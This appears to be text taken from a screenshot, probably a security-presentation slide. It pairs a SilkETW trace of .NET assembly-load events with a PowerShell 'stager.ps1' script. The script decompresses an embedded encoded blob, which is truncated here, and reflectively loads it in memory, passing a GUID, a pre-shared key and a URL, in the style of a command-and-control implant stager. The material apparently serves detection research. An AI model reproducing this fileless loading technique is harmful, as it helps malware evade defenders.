 Administrator: Windows PowerShell
PS C:\Users\Administrator\Downloads\SilkETW_SilkService_v7\SilkETW> .\SilkETW.exe -t user -pn Microsoft-Windows-DotNETRunTime -uk 0x2038 -ot EventLog -f EventName -fv Loader/AssemblyLoad
SILKETW
[v0.7 - Ruben Boonen => @FuzzySec]
[+] Collector parameter validation success..
[>] Starting trace collector (Ctrl-c to stop)..
[?] Events captured: 5
[?] Events captured: 22
Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Untitled1.ps1 stager.ps1
1 function Invoke-GQO4XH
2 {
3 [CmdletBinding()]
4 param (
5 [Parameter(Mandatory=$true)][String]$Guid,
6 [Parameter(Mandatory=$true)][String]$Psk,
7 [Parameter(Mandatory=$true)][String]$Url
8 )
9
10 [string[]]$ST_args = @($Guid, $Psk, $Url)
11
12 $EncodedCompressedFile = @'
13 7XwJdFxXkWi9pd97vajVr2W3ZFu22nJst63FWmxZTmwn2mwr3i3JkRMHudX9LLXd3U/u13KsOA4SIRkCJMQQR
14 '@
15
16 $DeflatedStream = New-Object IO.Compression.DeflateStream([IO.MemoryStream][Convert]:
17 $UncompressedFileBytes = New-Object Byte[](21504)
18 $DeflatedStream.Read($UncompressedFileBytes, 0, 21504) | Out-Null
19 $asm = [Reflection.Assembly]::Load($UncompressedFileBytes)
20 $asm.EntryPoint.Invoke($null, [object[]](,$ST_args))
Commands
Modules: All Refresh
Name:
A:
Add-AppvClientConnectionGroup
Add-AppvClientPackage
Add-AppvPublishingServer
Add-AppxPackage
Add-AppxProvisionedPackage
Add-AppxVolume
Add-AzureAccount
Add-AzureAnalysisServicesAccount
Add-AzureApplicationGatewaySslCerti